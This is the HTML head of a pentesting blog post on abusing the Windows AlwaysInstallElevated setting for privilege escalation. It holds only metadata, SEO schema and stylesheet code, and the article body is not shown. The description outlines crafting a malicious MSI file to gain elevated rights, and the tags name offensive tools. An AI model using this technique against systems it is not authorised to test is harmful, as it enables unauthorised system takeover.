

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juggernaut-sec.com/alwaysinstallelevated/
body_size: 29771
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>AlwaysInstallElevated – Windows Privilege Escalation</title>

		<!-- All in One SEO 4.7.4.1 - aioseo.com -->
		<meta name="description" content="As an attacker, finding AlwaysInstallElevated enabled on a target host allows us to exploit it by crafting our own malicious MSI file. Once crafted, we can..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="94ZH1Bo9OGsgLzvOvY_OUccUzxoar7CElJGaJYQW3X4" />
		<link rel="canonical" href="https://juggernaut-sec.com/alwaysinstallelevated/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Juggernaut Pentesting Blog - A blog to help others achieve their goals in Cyber Security." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="AlwaysInstallElevated – Windows Privilege Escalation" />
		<meta property="og:description" content="As an attacker, finding AlwaysInstallElevated enabled on a target host allows us to exploit it by crafting our own malicious MSI file. Once crafted, we can..." />
		<meta property="og:url" content="https://juggernaut-sec.com/alwaysinstallelevated/" />
		<meta property="og:image" content="https://juggernaut-sec.com/wp-content/uploads/2022/05/Privilege-Escalation.png" />
		<meta property="og:image:secure_url" content="https://juggernaut-sec.com/wp-content/uploads/2022/05/Privilege-Escalation.png" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2022-05-24T02:18:32+00:00" />
		<meta property="article:modified_time" content="2022-06-06T03:36:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Juggernaut_Sec" />
		<meta name="twitter:title" content="AlwaysInstallElevated – Windows Privilege Escalation" />
		<meta name="twitter:description" content="As an attacker, finding AlwaysInstallElevated enabled on a target host allows us to exploit it by crafting our own malicious MSI file. Once crafted, we can..." />
		<meta name="twitter:creator" content="@Juggernaut_Sec" />
		<meta name="twitter:image" content="https://juggernaut-sec.com/wp-content/uploads/2022/05/Privilege-Escalation.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#blogposting","name":"AlwaysInstallElevated \u2013 Windows Privilege Escalation","headline":"AlwaysInstallElevated &#8211; Windows Privilege Escalation","author":{"@id":"https:\/\/juggernaut-sec.com\/author\/thecyberjuggernaut\/#author"},"publisher":{"@id":"https:\/\/juggernaut-sec.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/juggernaut-sec.com\/wp-content\/uploads\/2022\/05\/Privilege-Escalation.png","width":1280,"height":720},"datePublished":"2022-05-24T02:18:32+00:00","dateModified":"2022-06-06T03:36:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#webpage"},"isPartOf":{"@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#webpage"},"articleSection":"Windows Privilege Escalation, AlwaysInstallElevated, IEX, Invoke-AllChecks, msfvenom, PowerUp.ps1, registry, SYSTEM, Windows, winPEAS, WPE, write-UserAddMSI, xfreerdp"},{"@type":"BreadcrumbList","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/juggernaut-sec.com\/#listItem","position":1,"name":"Home","item":"https:\/\/juggernaut-sec.com\/","nextItem":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#listItem"},{"@type":"ListItem","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#listItem","position":2,"name":"AlwaysInstallElevated - Windows Privilege Escalation","previousItem":"https:\/\/juggernaut-sec.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/juggernaut-sec.com\/#organization","name":"juggernaut-sec.com","description":"A blog to help others achieve their goals in Cyber Security.","url":"https:\/\/juggernaut-sec.com\/","logo":{"@type":"ImageObject","url":"https:\/\/juggernaut-sec.com\/wp-content\/uploads\/2022\/03\/juggs.webp","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#organizationLogo"},"image":{"@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/Juggernaut_Sec","https:\/\/www.linkedin.com\/in\/justin-barfitt"]},{"@type":"Person","@id":"https:\/\/juggernaut-sec.com\/author\/thecyberjuggernaut\/#author","url":"https:\/\/juggernaut-sec.com\/author\/thecyberjuggernaut\/","name":"The Cyber Juggernaut","image":{"@type":"ImageObject","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#authorImage","url":"https:\/\/juggernaut-sec.com\/wp-content\/uploads\/2022\/05\/cropped-imageedit_4_5132902636-150x150.png","width":96,"height":96,"caption":"The Cyber Juggernaut"}},{"@type":"WebPage","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#webpage","url":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/","name":"AlwaysInstallElevated \u2013 Windows Privilege Escalation","description":"As an attacker, finding AlwaysInstallElevated enabled on a target host allows us to exploit it by crafting our own malicious MSI file. Once crafted, we can...","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/juggernaut-sec.com\/#website"},"breadcrumb":{"@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#breadcrumblist"},"author":{"@id":"https:\/\/juggernaut-sec.com\/author\/thecyberjuggernaut\/#author"},"creator":{"@id":"https:\/\/juggernaut-sec.com\/author\/thecyberjuggernaut\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/juggernaut-sec.com\/wp-content\/uploads\/2022\/05\/Privilege-Escalation.png","@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/juggernaut-sec.com\/alwaysinstallelevated\/#mainImage"},"datePublished":"2022-05-24T02:18:32+00:00","dateModified":"2022-06-06T03:36:18+00:00"},{"@type":"WebSite","@id":"https:\/\/juggernaut-sec.com\/#website","url":"https:\/\/juggernaut-sec.com\/","name":"Juggernaut Pentesting Blog","description":"A blog to help others achieve their goals in Cyber Security.","inLanguage":"en-US","publisher":{"@id":"https:\/\/juggernaut-sec.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Juggernaut Pentesting Blog &raquo; Feed" href="https://juggernaut-sec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Juggernaut Pentesting Blog &raquo; Comments Feed" href="https://juggernaut-sec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Juggernaut Pentesting Blog &raquo; AlwaysInstallElevated &#8211; Windows Privilege Escalation Comments Feed" href="https://juggernaut-sec.com/alwaysinstallelevated/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://juggernaut-sec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjuggernaut-sec.com%2Falwaysinstallelevated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://juggernaut-sec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjuggernaut-sec.com%2Falwaysinstallelevated%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://juggernaut-sec.com/wp-content/uploads/blocksy/css/global.css?ver=15572' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://juggernaut-sec.com/wp-includes/css/dist/block-library/style.min.css?ver=c4e6178e74e430f8879ce68c7588200c' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://juggernaut-sec.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://juggernaut-sec.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-code-inline-css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://juggernaut-sec.com/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://juggernaut-sec.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://juggernaut-sec.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > 